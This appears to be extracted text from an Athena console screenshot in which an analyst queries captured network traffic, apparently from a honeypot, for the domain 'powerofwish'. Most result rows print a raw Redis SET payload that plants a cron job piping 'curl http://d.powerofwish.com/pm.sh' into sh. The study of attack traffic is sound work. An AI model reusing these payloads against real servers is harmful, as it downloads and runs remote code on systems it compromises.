 powerofwish
1 select count(ip),ip,data from socketscience where data like '%powreofwish%' or data like '%powerofwish%' or data li
by ip,data order by 1 desc,2,3;
Run query Save as Create (Run time: 5.12 seconds, Data scanned: 818.11 KB)
Use Ctrl + Enter to run query, Ctrl + Space to autocomplete Athena engine versi
Results
_col0 ip data
1 10 125.46.11.67 b'*3\r\n$3\r\nSET\r\n$5\r\nBack1\r\n$63\r\n\t\n*/20 * * * * curl -fsSL http://d.powerofwish.com/pm.sh | sh\n\t\r\n'
2 6 124.235.118.14 b'*3\r\n$3\r\nSET\r\n$5\r\nBack1\r\n$63\r\n\t\n*/20 * * * * curl -fsSL http://d.powreofwish.com/pm.sh | sh\n\t\r\n'
3 5 118.123.245.76 b'*3\r\n$3\r\nSET\r\n$5\r\nBack1\r\n$63\r\n\t\n*/20 * * * * curl -fsSL http://d.powreofwish.com/pm.sh | sh\n\t\r\n'
4 4 61.244.25.71 b'*3\r\n$3\r\nSET\r\n$5\r\nBack1\r\n$63\r\n\t\n*/20 * * * * curl -fsSL http://d.powreofwish.com/pm.sh | sh\n\t\r\n'
5 2 123.150.143.184 b'*3\r\n$3\r\nSET\r\n$5\r\nBack1\r\n$63\r\n\t\n*/20 * * * * curl -fsSL http://d.powreofwish.com/pm.sh | sh\n\t\r\n'
6 1 39.106.101.155 b'POST /_search?pretty HTTP/1.1\r\nHost: 3.87.212.30:9200\r\nUser-Agent: Go-http-client/1.1\r\nContent-Length: 208\r\nConnec